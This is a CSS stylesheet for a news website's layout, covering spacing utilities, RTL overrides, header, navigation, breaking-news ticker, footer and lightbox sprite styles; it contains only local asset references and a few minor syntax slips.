.no-border {
    border: none !important;
}
.bordered {
    border: 1px solid transparent;
}
.bordered-right {
    border-right: 1px solid transparent;
}
.bordered-left {
    border-left: 1px solid transparent;
}
.bordered-top {
    border-top: 1px solid transparent;
}
.bordered-bottom {
    border-bottom: 1px solid transparent;
}
.bordered-primary {
    border-color: #000;
}
.bordered-success {
    border-color: #266522;
}
.bordered-info {
    border-color: #000;
}
.bordered-info-alt {
    border-color: #266522;
}
.bordered-warning {
    border-color: #ce9b09;
}
.bordered-danger {
    border-color: #a30c0c;
}
.bordered-white {
    border-color: #fff;
}
.bordered-default {
    border-color: #e0e0e0;
}
.bordered-default-alt {
    border-color: #e0e0e0;
}
.bordered-md {
    border-width: 3px;
}
.bordered-lg {
    border-width: 5px;
}
.bordered-xlg {
    border-width: 20px;
}
.bordered-bottom-md {
    border-bottom-width: 3px;
}
.btn-gary {
    height: 20px;
    width: 20px;
    background-color: #a9a9a9;
    color: #fff;
    padding: 0;
    text-align: center;
}
.no-radius {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
}
.no-overflow {
    overflow: hidden;
}
.no-float {
    float: none;
}
.no-padding {
    padding: 0;
}
.no-padding-top {
    padding-top: 0;
}
.no-padding-right {
    padding-right: 0;
}
.no-padding-bottom {
    padding-bottom: 0;
}
.no-padding-left {
    padding-left: 0;
}
.padding {
    padding: 10px;
}
.padding-2 {
    padding: 2px;
}
.padding-5 {
    padding: 5px;
}
.padding-10 {
    padding: 10px;
}
.padding-15 {
    padding: 15px;
}
.padding-20 {
    padding: 20px;
}
.padding-30 {
    padding: 30px;
}
.padding-left-5 {
    padding-left: 5px;
}
.padding-right-5 {
    padding-right: 5px;
}
.padding-top-5 {
    padding-top: 5px;
}
.padding-bottom-5 {
    padding-bottom: 5px;
}
.padding-left-10 {
    padding-left: 10px;
}
.padding-right-10 {
    padding-right: 10px;
}
.padding-top-10 {
    padding-top: 10px;
}
.padding-bottom-10 {
    padding-bottom: 10px;
}
.padding-left-15 {
    padding-left: 15px;
}
.padding-right-15 {
    padding-right: 15px;
}
.padding-top-15 {
    padding-top: 15px;
}
.padding-bottom-15 {
    padding-bottom: 15px;
}
.padding-left-20 {
    padding-left: 20px;
}
.padding-right-20 {
    padding-right: 20px;
}
.padding-top-20 {
    padding-top: 20px;
}
.padding-bottom-20 {
    padding-bottom: 20px;
}
.padding-left-25 {
    padding-left: 25px;
}
.padding-right-25 {
    padding-right: 25px;
}
.padding-top-25 {
    padding-top: 25px;
}
.padding-bottom-25 {
    padding-bottom: 25px;
}
.padding-left-30 {
    padding-left: 30px;
}
.padding-right-30 {
    padding-right: 30px;
}
.padding-top-30 {
    padding-top: 30px;
}
.padding-bottom-30 {
    padding-bottom: 30px;
}
.padding-top-60 {
    padding-top: 60px;
}
.padding-top-70 {
    padding-top: 70px;
}
.col-no-padding {
    padding: 0 !important;
}
.col-padding-1 {
    padding: 0 1px !important;
}
.col-padding-2 {
    padding: 0 2px !important;
}
.col-padding-3 {
    padding: 0 3px !important;
}
.col-padding-4 {
    padding: 0 4px !important;
}
.col-padding-5 {
    padding: 0 5px !important;
}
.col-padding-6 {
    padding: 0 6px !important;
}
.col-padding-7 {
    padding: 0 7px !important;
}
.col-padding-8 {
    padding: 0 8px !important;
}
.col-padding-9 {
    padding: 0 9px !important;
}
.col-padding-10 {
    padding: 0 10px !important;
}
.no-margin {
    margin: 0;
}
.no-margin-top {
    margin-top: 0;
}
.no-margin-right {
    margin-right: 0;
}
.no-margin-bottom {
    margin-bottom: 0;
}
.no-margin-left {
    margin-left: 0;
}
.margin {
    margin: 10px;
}
.margin-5 {
    margin: 5px;
}
.margin-10 {
    margin: 10px;
}
.margin-15 {
    margin: 15px;
}
.margin-20 {
    margin: 20px;
}
.margin-25 {
    margin: 25px;
}
.margin-30 {
    margin: 30px;
}
.margin-left-5 {
    margin-left: 5px;
}
.margin-right-5 {
    margin-right: 5px;
}
.margin-top-5 {
    margin-top: 5px;
}
.margin-bottom-5 {
    margin-bottom: 5px;
}
.margin-left-10 {
    margin-left: 10px;
}
.margin-right-10 {
    margin-right: 10px;
}
.margin-top-10 {
    margin-top: 10px;
}
.margin-bottom-10 {
    margin-bottom: 10px;
}
.margin-left-15 {
    margin-left: 15px;
}
.margin-right-15 {
    margin-right: 15px;
}
.margin-top-15 {
    margin-top: 15px;
}
.margin-bottom-15 {
    margin-bottom: 15px;
}
.margin-left-20 {
    margin-left: 20px;
}
.margin-right-20 {
    margin-right: 20px;
}
.margin-top-20 {
    margin-top: 20px;
}
.margin-bottom-20 {
    margin-bottom: 20px;
}
.margin-left-25 {
    margin-left: 25px;
}
.margin-right-25 {
    margin-right: 25px;
}
.margin-top-25 {
    margin-top: 25px;
}
.margin-bottom-25 {
    margin-bottom: 25px;
}
.margin-left-30 {
    margin-left: 30px;
}
.margin-right-30 {
    margin-right: 30px;
}
.margin-top-30 {
    margin-top: 30px;
}
.margin-bottom-30 {
    margin-bottom: 30px;
}
.text-primary {
    color: #000;
}
.text-success {
    color: #000;
}
.text-info {
    color: #172b5e;
}
.text-warning {
    color: #0b0800;
}
.text-danger {
    color: dakken(#d21010, 50%);
}
.text-default {
    color: #999;
}
.text-default-alt {
    color: #999;
}
.text-inverse {
    color: #000;
}
.text-white {
    color: #999;
}
.bg-default {
    background-color: #ddd;
}
.bg-default-alt {
    background-color: #ececec;
}
.bg-primary {
    background-color: #000;
}
.bg-success {
    background-color: #358b2f;
}
.bg-warning {
    background-color: #f5bb15;
}
.bg-danger {
    background-color: #d21010;
}
.bg-info {
    background-color: #000;
}
.bg-info-alt {
    background-color: #358b2f;
}
.bg-white {
    background-color: #fff;
}
.bg-gary {
    background-color: #f9f9f9;
}
.bg-inverse {
    background-color: #5f6465;
}
.fb-bg {
    background-color: #3b5998;
}
.tw-bg {
    background-color: #56a3d9;
}
.yt-bg {
    background-color: #bf221f;
}
.gp-bg {
    background-color: #dd4b39;
}
.lin-bg {
    background-color: #1e88c9;
}
.img-container {
    width: 50px;
    height: 50px;
    vertical-align: middle;
}
.img-container-xs {
    width: 25px;
    height: 25px;
    vertical-align: middle;
}
.img-container-sm {
    width: 30px;
    height: 30px;
    vertical-align: middle;
}
.img-container-md {
    width: 60px;
    height: 60px;
    vertical-align: middle;
}
.img-container-lg {
    width: 80px;
    height: 80px;
    vertical-align: middle;
}
.icon-pos-left {
    margin-right: 5px;
}
.icon-pos-right {
    margin-left: 5px;
}
.icon-pos-left-7 {
    margin-right: 7px;
}
.icon-pos-right-7 {
    margin-left: 7px;
}
.rtl .bordered-right {
    border-left: 1px solid transparent;
    border-right: none;
}
.rtl .bordered-left {
    border-right: 1px solid transparent;
    border-left: none;
}
.rtl .bordered-md {
    border-width: 3px;
}
.rtl .bordered-lg {
    border-width: 5px;
}
.rtl .bordered-xlg {
    border-width: 20px;
}
.rtl .bordered-bottom-md {
    border-bottom-width: 3px;
}
.rtl .bordered-primary {
    border-color: #000;
}
.rtl .bordered-success {
    border-color: #266522;
}
.rtl .bordered-info {
    border-color: #000;
}
.rtl .bordered-info-alt {
    border-color: #266522;
}
.rtl .bordered-warning {
    border-color: #ce9b09;
}
.rtl .bordered-danger {
    border-color: #a30c0c;
}
.rtl .bordered-white {
    border-color: #fff;
}
.rtl .bordered-default {
    border-color: #e0e0e0;
}
.rtl .bordered-default-alt {
    border-color: #e0e0e0;
}
.rtl .padding-left {
    padding-right: 10px;
    padding-left: 0;
}
.rtl .padding-right {
    padding-left: 10px;
    padding-right: 0;
}
.rtl .padding-left.padding-right {
    padding-left: 10px;
    padding-right: 10px;
}
.rtl .padding-left-xs {
    padding-left: 0;
    padding-right: 2px;
}
.rtl .padding-right-xs {
    padding-right: 0;
    padding-left: 2px;
}
.rtl .padding-left-xs.padding-right-xs {
    padding-right: 2px;
    padding-left: 2px;
}
.rtl .padding-left-sm {
    padding-right: 5px;
    padding-left: 0;
}
.rtl .padding-right-sm {
    padding-left: 5px;
    padding-right: 0;
}
.rtl .padding-left-sm.padding-right-sm {
    padding-left: 5px;
    padding-right: 5px;
}
.rtl .padding-left-md {
    padding-right: 15px;
    padding-left: 0;
}
.rtl .padding-right-md {
    padding-left: 15px;
    padding-right: 0;
}
.rtl .padding-left-md.padding-right-md {
    padding-right: 15px;
    padding-left: 15px;
}
.rtl .padding-left-lg {
    padding-right: 30px;
    padding-left: 0;
}
.rtl .padding-right-lg {
    padding-left: 30px;
    padding-right: 0;
}
.rtl .padding-left-lg.padding-right-lg {
    padding-left: 30px;
    padding-right: 30px;
}
.rtl .margin-left {
    margin-right: 10px;
    margin-left: 0;
}
.rtl .margin-right {
    margin-left: 10px;
    margin-right: 0;
}
.rtl .margin-left.margin-right {
    margin-right: 10px;
    margin-left: 10px;
}
.rtl .margin-left-sm {
    margin-right: 5px;
    margin-left: 0;
}
.rtl .margin-right-sm {
    margin-left: 5px;
    margin-right: 0;
}
.rtl .margin-left-sm.margin-right-sm {
    margin-left: 5px;
    margin-right: 5px;
}
.rtl .margin-left-md {
    margin-right: 15px;
    margin-left: 0;
}
.rtl .margin-right-md {
    margin-left: 15px;
    margin-right: 0;
}
.rtl .margin-left-md.margin-right-md {
    margin-left: 15px;
    margin-right: 15px;
}
.rtl .margin-left-lg {
    margin-right: 30px;
    margin-left: 0;
}
.rtl .margin-right-lg {
    margin-left: 30px;
    margin-right: 0;
}
.rtl .margin-left-lg.margin-right-lg {
    margin-left: 30px;
    margin-right: 30px;
}
.rtl .icon-pos-left {
    margin-right: auto;
    margin-left: 5px;
}
.rtl .icon-pos-right {
    margin-left: auto;
    margin-right: 5px;
}
.rtl .icon-pos-left.icon-pos-right {
    margin-left: 5px;
    margin-right: 5px;
}
.main-header {
    background: #fff;
    -webkit-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -moz-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -ms-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -o-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
}
.top-header {
    padding: 10px;
    background: #000;
    border-bottom: 1px solid #575757;
}
.top-header .row {
    display: flex;
    align-items: center;
}
.top-header .date {
    color: #fff;
}
.top-header .date i {
    margin: 0 5px;
}
.top-header .left-section {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.top-header .left-section .user-account a {
    color: #fff;
    padding: 0 10px;
    border-left: 1px solid #fff;
}
.top-header .left-section .user-account a i {
    margin: 0 5px;
}
.top-header .left-section .user-account a:last-child {
    border: 0;
}
.top-header .left-section .social-icons a {
    display: inline-flex;
    color: #fff;
    margin: 0 5px;
    font-size: 16px;
}
.logo-search {
    padding: 20px 0;
    background: #000;
}
.logo-search .container {
    display: flex;
    align-items: center;
}
.logo-search .main-logo a img {
    display: inline-block;
}
.logo-search .search-box .form-group {
    margin: 0;
    position: relative;
}
.logo-search .search-box .form-group .form-control {
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background: #fff;
    border: none !important;
    min-width: 300px;
}
.logo-search .search-box .form-group button {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: transparent;
}
.open > .dropdown-menu {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
}
.dropdown-menu {
    opacity: 0.3;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-transform: scale(1, 0);
    display: block;
    transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
}
.main-nav {
    background: #fff;
    -webkit-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -moz-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -ms-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    -o-box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
    box-shadow: 5px 5px 25px 0 rgba(46, 61, 73, 0.2);
}
.main-nav .container {
    padding: 0;
}
.main-nav .nav.navbar-nav li a {
    font-size: 14px;
    color: #000;
    padding: 20px 35px;
    white-space: nowrap;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
    font-weight: bold;
}
.main-nav .nav.navbar-nav li a:before {
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    left: 0;
    width: 0;
    margin: 0 auto;
    height: 2px;
    background: #000;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    visibility: hidden;
}
.main-nav .nav.navbar-nav li a:after {
    position: absolute;
    content: "";
    top: 15px;
    right: 0;
    width: 1px;
    height: 30px;
    background: #ddd;
}
.main-nav .nav.navbar-nav li a i {
    margin: 0 5px;
}
.main-nav .nav.navbar-nav li a:hover {
    color: #f5bb15;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-nav .nav.navbar-nav li a:hover:before {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    width: 100%;
    visibility: visible;
}
.main-nav .nav.navbar-nav li.active a {
    background: #f5bb15;
    color: #fff;
}
.main-nav .nav.navbar-nav li:first-child a:after {
    content: none;
}
.main-nav .nav.navbar-nav li:last-child a:after {
    content: none;
}
.main-nav .nav.navbar-nav li.dropdown ul li a {
    padding: 7px;
}
.main-nav .nav.navbar-nav li.dropdown ul li a:after {
    content: none;
}
.rtl .logo-search .search-box .form-group .btn {
    left: 0;
    right: auto;
}
.rtl .logo-search .lang:before {
    right: -15px;
    left: auto;
}
.rtl .main-nav .nav.navbar-nav li a:after {
    right: auto;
    left: 0;
}
.rtl .main-nav .nav.navbar-nav li:first-child a:after {
    content: none;
}
.breaking-news-ticker {
    display: block;
    width: 100%;
    background: transparent;
    height: 30px !important;
    box-sizing: border-box;
    position: relative;
    line-height: 40px;
    overflow: hidden;
    border-radius: 2px;
    text-align: auto;
    font-size: 14px;
}
.breaking-news-ticker * {
    box-sizing: border-box;
}
.breaking-news-ticker.bn-fixed-top {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
}
.breaking-news-ticker.bn-fixed-bottom {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
}
.bn-label {
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    position: absolute;
    background-color: #f5bb15;
    text-align: center;
    color: #fff;
    font-weight: bold;
    z-index: 3;
    padding: 0 15px;
    white-space: nowrap;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 30px;
    -webkit-border-top-left-radius: 30px;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    -moz-border-radius-bottomleft: 30px;
    -moz-border-radius-topleft: 30px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 30px;
    border-top-left-radius: 30px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    min-width: 100px;
    display: flex !important;
    align-items: center;
    justify-content: center;
}
.bn-news {
    position: absolute;
    left: 0;
    top: -5px;
    bottom: 0;
    height: 100%;
    right: 0;
    overflow: hidden;
}
.bn-news ul {
    display: block;
    height: 100%;
    list-style: none;
    padding: 0;
    margin: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    position: absolute;
}
.bn-news ul li {
    white-space: nowrap;
    overflow: hidden !important;
    text-overflow: ellipsis;
    text-decoration: none;
    -webkit-transition: color 0.2s linear;
    -moz-transition: color 0.2s linear;
    -o-transition: color 0.2s linear;
    transition: color 0.2s linear;
    position: absolute;
    width: 100%;
    display: none;
    color: #fff;
}
.bn-news ul li a {
    white-space: nowrap;
    text-overflow: ellipsis;
    text-decoration: none;
    padding: 0 10px;
    color: #fff;
    position: relative;
    display: block;
    overflow: hidden;
}
.bn-loader-text {
    padding: 0 10px;
}
.bn-seperator {
    display: inline-block;
    float: left;
    margin-right: 15px;
    width: 30px;
    height: 40px;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    position: relative;
}
.bn-seperator.bn-news-dot {
    margin-right: 0;
}
.bn-seperator.bn-news-dot:after {
    content: "";
    position: absolute;
    width: 8px;
    height: 8px;
    background: #333;
    border-radius: 50%;
    top: 50%;
    margin-top: -4px;
    left: 50%;
    margin-left: -4px;
}
.bn-prefix {
    color: #d65d7a;
    margin-right: 15px;
    padding-left: 10px;
}
.bn-positive {
    color: #0b8457;
    font-weight: bold;
}
.bn-negative {
    color: #dc2f2f;
    font-weight: bold;
}
.bn-controls {
    width: auto;
    right: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    position: absolute;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.bn-controls button {
    width: 30px;
    float: left;
    height: 100%;
    cursor: pointer;
    border: none;
    border-left: solid 1px #eee;
    text-align: center;
    background-color: #f6f6f6;
    outline: none;
}
.bn-controls button:hover {
    background-color: #eee;
}
.bn-arrow {
    margin: 0;
    display: inline-block;
    height: 8px;
    position: relative;
    width: 8px;
    top: -2px;
}
.bn-arrow::after {
    border-bottom-style: solid;
    border-bottom-width: 2px;
    border-right-style: solid;
    border-right-width: 2px;
    content: "";
    display: inline-block;
    height: 8px;
    left: 0;
    position: absolute;
    top: 0;
    width: 8px;
}
.bn-arrow.bn-next {
    -moz-transform: rotate(315deg);
    -ms-transform: rotate(315deg);
    -webkit-transform: rotate(315deg);
    transform: rotate(315deg);
    left: -3px;
}
.bn-arrow.bn-prev {
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
    left: 3px;
}
.bn-arrow::after {
    border-color: #999;
}
.bn-arrow::before {
    background-color: #999;
}
.bn-play {
    position: relative;
    background: #999;
    width: 0;
    height: 12px;
    display: inline-block;
    margin-left: -5px;
}
.bn-play::after {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(136, 183, 213, 0);
    border-left-color: #999;
    border-width: 8px;
    margin-top: -8px;
}
.bn-pause {
    position: relative;
    width: 0;
    height: 14px;
    display: inline-block;
    top: 1px;
    left: -1px;
}
.bn-pause::before {
    position: absolute;
    content: "";
    width: 2px;
    height: 100%;
    left: 3px;
    background-color: #999;
}
.bn-pause::after {
    position: absolute;
    content: "";
    width: 2px;
    height: 100%;
    left: -3px;
    background-color: #999;
}
.bn-direction-rtl {
    direction: rtl;
}
.bn-direction-rtl .bn-label {
    left: auto;
    right: 0;
}
.bn-direction-rtl .bn-controls {
    right: auto;
    left: 0;
}
.bn-direction-rtl .bn-seperator {
    margin-left: 15px;
    margin-right: 0;
    float: right;
}
.bn-direction-rtl .bn-prefix {
    margin-left: 15px;
    margin-right: 0;
    padding-left: 0;
    padding-right: 10px;
}
.bn-direction-rtl .bn-controls button {
    border-left: none;
    border-right: solid 1px #eee;
}
.bn-effect-scroll .bn-news ul {
    display: block;
    width: 100%;
    position: relative;
}
.bn-effect-scroll .bn-news ul li {
    display: list-item;
    float: left;
    position: relative;
    width: auto;
}
.bn-effect-scroll.bn-direction-rtl .bn-news ul li {
    float: right;
}
.top-footer {
    padding: 55px 0;
    background: #222;
}
.top-footer .footer-logo img {
    margin-bottom: 15px;
}
.top-footer .footer-logo p {
    color: #fff;
    line-height: 22px;
    margin: 0;
}
.top-footer h6 {
    font-size: 18px;
    font-weight: 500;
    color: #fff;
    margin: 0 0 10px;
}
.top-footer .footer-links ul li a {
    display: block;
    padding-top: 10px;
    color: #fff;
    padding-left: 10px;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.top-footer .footer-links ul li a:before {
    content: "";
    position: absolute;
    left: -3px;
    top: 18px;
    width: 6px;
    height: 6px;
    background: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}
.top-footer .footer-links ul li a:hover {
    color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding-left: 15px;
    text-decoration: none;
}
.top-footer .footer-links ul li a:hover:before {
    background: #fff;
}
.top-footer .footer-social {
    margin-top: 20px;
}
.top-footer .footer-social a {
    display: inline-flex;
    width: 35px;
    height: 35px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    align-items: center;
    justify-content: center;
    color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background: #3e3e3e;
    margin: 0 3px;
}
.top-footer .footer-social a:hover {
    background: #f5bb15;
}
.top-footer .footer-opinion p {
    color: #fff;
    font-size: 16px;
}
.top-footer .footer-opinion .radio label {
    color: #fff;
}
.top-footer .footer-opinion .btn {
    background: #f5bb15;
    border: none !important;
    outline: none;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    padding: 10px 30px;
    color: #fff;
    margin-top: 20px;
}
.bottom-footer {
    padding: 15px 0;
    background: #000;
    text-align: center;
}
.bottom-footer p {
    margin: 0;
    color: #fff;
}
.rtl .top-footer .footer-links ul li a {
    padding-right: 10px;
    padding-left: 0;
}
.rtl .top-footer .footer-links ul li a:before {
    left: auto;
    right: -3px;
}
.rtl .top-footer .footer-links ul li a:hover {
    padding-right: 15px;
    padding-left: 0;
}
.rtl .bottom-footer .designed-by {
    float: left;
}
.rtl .bottom-footer .copyrights {
    float: right;
}
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}
div.pp_default .pp_top .pp_left {
    background: url(../../assets/images/sprite.png) -78px -93px no-repeat;
}
div.pp_default .pp_top .pp_middle {
    background: url(../../assets/images/sprite_x.png) top left repeat-x;
}
div.pp_default .pp_top .pp_right {
    background: url(../../assets/images/sprite.png) -112px -93px no-repeat;
}
div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
    background: url(../../assets/images/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
    background: url(../../assets/images/sprite_y.png) top right repeat-y;
    padding-right: -1px;
}
div.pp_default .pp_next:hover {
    background: url(../../assets/images/sprite_next.png) center right no-repeat;
    cursor: pointer;
}
div.pp_default .pp_previous:hover {
    background: url(../../assets/images/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}
div.pp_default .pp_expand {
    background: url(../../assets/images/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
div.pp_default .pp_expand:hover {
    background: url(../../assets/images/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}
div.pp_default .pp_contract {
    background: url(../../assets/images/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
div.pp_default .pp_contract:hover {
    background: url(../../assets/images/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}
div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../../assets/images/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}
div.pp_default .pp_gallery ul li a {
    background: url(../../assets/images/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}
div.pp_default .pp_social {
    margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../../assets/images/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}
div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../../assets/images/sprite.png) -31px -3px no-repeat;
    height: 20px;
    width: 20px;
    margin: 4px 0 0;
}
div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}
div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}
div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 110px;
    position: relative;
}
div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    position: absolute;
    top: 2px;
    margin: 0;
    padding: 0 0 0 10px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}
div.pp_default .pp_description {
    font-size: 11px;
    font-weight: 700;
    line-height: 14px;
    margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
    background: url(../../assets/images/sprite.png) -78px -127px no-repeat;
}
div.pp_default .pp_bottom .pp_middle {
    background: url(../../assets/images/sprite_x.png) bottom left repeat-x;
}
div.pp_default .pp_bottom .pp_right {
    background: url(../../assets/images/sprite.png) -112px -127px no-repeat;
}
div.pp_default .pp_loaderIcon {
    background: url(../../assets/images/loader.gif) center center no-repeat;
}
div.light_rounded .pp_top .pp_left {
    background: url(../../assets/images/sprite.png) -88px -53px no-repeat;
}
div.light_rounded .pp_top .pp_right {
    background: url(../../assets/images/sprite.png) -110px -53px no-repeat;
}
div.light_rounded .pp_next:hover {
    background: url(../../assets/images/btnNext.png) center right no-repeat;
    cursor: pointer;
}
div.light_rounded .pp_previous:hover {
    background: url(../../assets/images/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
div.light_rounded .pp_expand {
    background: url(../../assets/images/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
div.light_rounded .pp_expand:hover {
    background: url(../../assets/images/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
div.light_rounded .pp_contract {
    background: url(../../assets/images/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
div.light_rounded .pp_contract:hover {
    background: url(../../assets/images/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../../assets/images/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
div.light_rounded .pp_nav .pp_play {
    background: url(../../assets/images/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_nav .pp_pause {
    background: url(../../assets/images/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_arrow_previous {
    background: url(../../assets/images/sprite.png) 0 -71px no-repeat;
}
div.light_rounded .pp_arrow_next {
    background: url(../../assets/images/sprite.png) -22px -71px no-repeat;
}
div.light_rounded .pp_bottom .pp_left {
    background: url(../../assets/images/sprite.png) -88px -80px no-repeat;
}
div.light_rounded .pp_bottom .pp_right {
    background: url(../../assets/images/sprite.png) -110px -80px no-repeat;
}
div.light_square .pp_expand {
    background: url(../../assets/images/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
div.light_square .pp_expand:hover {
    background: url(../../assets/images/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
div.light_square .pp_contract {
    background: url(../../assets/images/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
div.light_square .pp_contract:hover {
    background: url(../../assets/images/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../../assets/images/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
div.light_square .pp_nav .pp_play {
    background: url(../../assets/images/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_nav .pp_pause {
    background: url(../../assets/images/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_arrow_previous {
    background: url(../../assets/images/sprite.png) 0 -71px no-repeat;
}
div.light_square .pp_arrow_next {
    background: url(../../assets/images/sprite.png) -22px -71px no-repeat;
}
